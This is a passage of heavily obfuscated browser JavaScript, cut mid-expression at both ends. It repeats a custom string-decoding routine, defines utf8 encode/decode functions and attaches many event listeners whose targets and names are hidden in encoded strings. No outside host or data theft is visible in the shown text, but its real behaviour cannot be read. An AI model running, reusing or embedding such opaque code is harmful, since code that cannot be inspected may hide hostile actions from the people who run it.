v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(cqX1pH8(0x11a))}if(qYGDYU[g7qxukq[0x1e]]==qYGDYU[g7qxukq[0x12]]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x2c])==g7qxukq[0x0]){return j2CLJD}if((j2CLJD&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(SkMRDA=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x32])<<g7qxukq[0xc]|SkMRDA);if(jf2O4dc>=g7qxukq[0x2c]){return jf2O4dc}else{QPgEK4(NrJMJ_2);function v_vFSJ(j2CLJD){var SkMRDA=\"LqdismaEQ8.!tPfoF*,cAR=BV?[OCyrU{)XkxJ~@9]lDYj&ph3wv:#I2TSgb/ZN%MWe604u(GKH1z<;_`|5\\\"}+7$^n>\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function NrJMJ_2(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=v_vFSJ(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(NrJMJ_2(0x11b))(NrJMJ_2(0x11c))}}if((j2CLJD&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x4b])<<g7qxukq[0xe]|SkMRDA<<g7qxukq[0xc]|EPLIahr);if(jf2O4dc>=g7qxukq[0x193]){gyJewBw(jf2O4dc);return jf2O4dc}else{FvXU2dh(QPgEK4(MbU_ni),QPgEK4(m5I4Iii));function m5I4Iii(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"rANgkZp1jc0|lWmDI9zyBVPJ&/sF:+Y#;eh~f!d%6*q,L}^Q`x.ToX28\\\"<@E)(]7C3GUbK{Sa?tHin=OMw54v>u_R[$\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x28]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[-g7qxukq[0x54]]<g7qxukq[0x0]){j2CLJD[-g7qxukq[0x54]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[-g7qxukq[0x54]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[-g7qxukq[0x54]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]}}if(j2CLJD[-g7qxukq[0x54]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function MbU_ni(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=m5I4Iii(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(MbU_ni(0x11d)+MbU_ni(0x11e)+MbU_ni(0x11f)+MbU_ni(0x120)+g7qxukq[0x7])}}if((j2CLJD&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),QT8eWeC=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x8])<<g7qxukq[0x4d]|SkMRDA<<g7qxukq[0xe]|EPLIahr<<g7qxukq[0xc]|QT8eWeC);if(jf2O4dc>=g7qxukq[0x42]&&jf2O4dc<=g7qxukq[0x194]){return jf2O4dc}}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(Yu9e6L(0x121)+Yu9e6L(0x122)+Yu9e6L(0x123)+Yu9e6L(0x124))}FvXU2dh(qYGDYU[g7qxukq[0x1d]]=void 0x0,qYGDYU[g7qxukq[0x12]]=void 0x0,qYGDYU[g7qxukq[0x1e]]=void 0x0);function cqX1pH8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1d]]=EPLIahr(j2CLJD[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x1d]].length,qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=[],j2CLJD[g7qxukq[0x46]]=void 0x0);while((j2CLJD[g7qxukq[0x46]]=iUvd06l())!==g7qxukq[0x37])j2CLJD[g7qxukq[0x1]].push(j2CLJD[g7qxukq[0x46]]);return QT8eWeC(j2CLJD[g7qxukq[0x1]])}FvXU2dh(qYGDYU[g7qxukq[0x0]].version=SkMRDA(0x125),qYGDYU[g7qxukq[0x0]].encode=Yu9e6L,qYGDYU[g7qxukq[0x0]].decode=cqX1pH8)})(ZzQIkK[\"L7T_y2\"]===j2CLJD(0x126)+j2CLJD(0x127)?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}if(this[o_PWk4(g7qxukq[0x1e5])][j2CLJD(0x129)](j2CLJD(0x12a))[j2CLJD(0x12b)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr));function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[-g7qxukq[0x58]]=\"8w`u_X#*U2!n9JKTCVc|DqSvzhefMQyOBo7,d)$3kb/m%\\\"NFWL]ax1PA540[rpt}6;>{<sI+HGji?l&^.@EgRY=Z:(~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x35]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x59]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[-g7qxukq[0x58]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x35]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]],qYGDYU[g7qxukq[0x59]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x35]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x35]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x59]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x59]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x35]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function QT8eWeC(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=EPLIahr(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(this[j2CLJD(0x12c)](),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x12f)+QT8eWeC(0x130)+\"em\"]),this[g7qxukq[0x5a]](QT8eWeC(0x131),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x132)+QT8eWeC(0x133)+g7qxukq[0x5c]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x135),this[QT8eWeC(0x136)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x139)+QT8eWeC(0x13a)+QT8eWeC(0x13b)+g7qxukq[0x9e],this[QT8eWeC(0x13c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13d),this[QT8eWeC(0x13e)+g7qxukq[0x216]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13f),this[QT8eWeC(g7qxukq[0x203])]),this[g7qxukq[0x5a]](QT8eWeC(0x141),QT8eWeC(0x142),this[QT8eWeC(0x143)]),this[g7qxukq[0x5a]](QT8eWeC(0x144),QT8eWeC(0x145),this[QT8eWeC(0x146)]),this[g7qxukq[0x5a]](QT8eWeC(0x147)+QT8eWeC(0x148)+QT8eWeC(0x149),QT8eWeC(0x14a),this[QT8eWeC(0x14b)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x14c)+QT8eWeC(0x14d)+QT8eWeC(0x14e),this[QT8eWeC(0x14f)+QT8eWeC(0x150)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x151),this[QT8eWeC(0x152)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x153),function(qYGDYU){function j2CLJD(qYGDYU){var j2CLJD=\"JN=yx;.B?v]FkHf`I>^}mt[#CT(Vwr4nu2Up/,e{R$D0GP|cZL)K:!A8*g5SO~EdjlQo736YWMash+q&%Xiz\\\"9_@<b1\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x155)](qYGDYU);return g7qxukq[0x37]}),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x156),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1]);function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"uA7]?/;Og+BSPhn:CvIwNxs&@UD3yHbd#2}1~E^*%Kp5trLM4Y_<c!{J9FZQRli.Go[fX$T|`e,V0zWqa\\\"jk)m>68=(\",qYGDYU[g7qxukq[0x58]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x58]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xc]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x5e]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x5e]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x5e]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x58]][qYGDYU[-g7qxukq[0x5e]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]],qYGDYU[g7qxukq[0xc]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0xc]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0xc]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x157)](qYGDYU[g7qxukq[0x0]])})),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x158),this[QT8eWeC(0x159)]));if(this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x15b)]){QPgEK4(jf2O4dc);function gyJewBw(qYGDYU){var j2CLJD=\"AB:VNpXtfeRbCdPsqnUKFgilScMHOY51*~6#r,T<J}=G0;oz`|_QyZL4{\\\"7!.+xk?8^ha)@wj%2][vmE/(9uWD>&I$3\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function jf2O4dc(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[QT8eWeC(0x15c)][jf2O4dc(0x15d)](jf2O4dc(0x15e))[g7qxukq[0x5a]](jf2O4dc(0x15f),WVjrjW[jf2O4dc(0x160)](this[jf2O4dc(0x161)],this))}else{QPgEK4(Yu9e6L);function laKqz7(qYGDYU){var j2CLJD=\"0}+18`F>Cme\\\"#cG?I7B&lZO|Q;kW3[TU)D95<(_h{@*NSj.:YKL,npgbxw=Er4AH$qsRfv%ztiu^!~J2]yadMV6/oPX\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function Yu9e6L(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=laKqz7(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[g7qxukq[0x5a]](Yu9e6L(0x162),Yu9e6L(0x163),this[Yu9e6L(0x164)])}FvXU2dh(this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x165)+QT8eWeC(0x166)+QT8eWeC(0x167),this[QT8eWeC(0x168)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16b)+\"ut\",this[QT8eWeC(0x16c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x65]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16e)+QT8eWeC(g7qxukq[0x66]),this[QT8eWeC(g7qxukq[0x65])+QT8eWeC(g7qxukq[0x66])]));if(!this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x170)]){function YBHONl(qYGDYU){var j2CLJD=\"j$FNMm}w=i<y!YGSp#@3uHl{vDrfWK(]1xo&?09+*I6gkLR2X`A/UaV_7tes|d\\\"QZ^nbTE)%C.Pz,:B4~85;[>JOhqc\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function iUvd06l(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=YBHONl(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(this[g7qxukq[0x5a]](iUvd06l(0x171),iUvd06l(0x172),this[iUvd06l(0x173)]),this[g7qxukq[0x5a]](iUvd06l(0x174),iUvd06l(0x175)+iUvd06l(0x176)+iUvd06l(0x177)+iUvd06l(0x178)+iUvd06l(0x179)+iUvd06l(0x17a),this[iUvd06l(0x17b)]))}this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x17c),this[QT8eWeC(0x17d)])}FvXU2dh(this[j2CLJD(g7qxukq[0x68])](),this[g7qxukq[0x5a]](iRbleI(j2CLJD(0x17f)+g7qxukq[0x46]),j2CLJD(0x180),this[j2CLJD(g7qxukq[0x68])]),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x182)](j2CLJD(g7qxukq[0x68]),this[j2CLJD(g7qxukq[0x68])]));if(iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x184)](j2CLJD(0x185)+j2CLJD(0x186)+j2CLJD(0x187))>g7qxukq[0x0]&&iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x188)][j2CLJD(0x189)+j2CLJD(0x18a)][j2CLJD(0x18b)](j2CLJD(0x18c))){var cqX1pH8,v_vFSJ;FvXU2dh(QPgEK4(m5I4Iii),QPgEK4(NrJMJ_2));function NrJMJ_2(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"|fIVXBJLsRuQ`OeNiw%!onHP\\\"~3Arkzt?h698Y4]&5{q,7)2UdFcxK$G1>y+C<T*_b#ap;j(D@l=}m[^0vgMEW:ZS./\",qYGDYU[-g7qxukq[0x6a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[-g7qxukq[0x6a]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x6a]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x14]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x14]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x14]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x14]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x14]]=-g7q